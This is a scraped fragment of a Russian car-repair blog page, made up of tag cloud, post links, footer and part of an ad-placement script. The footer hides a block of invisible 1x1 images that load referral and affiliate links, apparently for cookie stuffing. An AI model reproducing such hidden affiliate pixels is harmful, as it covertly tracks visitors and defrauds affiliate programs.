14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/skolko-stoit-zamena-granaty-na-priore.html">Сколько стоит замена гранаты на приоре</a></div><div class="section-posts__item-text"> Сколько стоит замена гранаты на приоре Сколько стоит замена гранаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
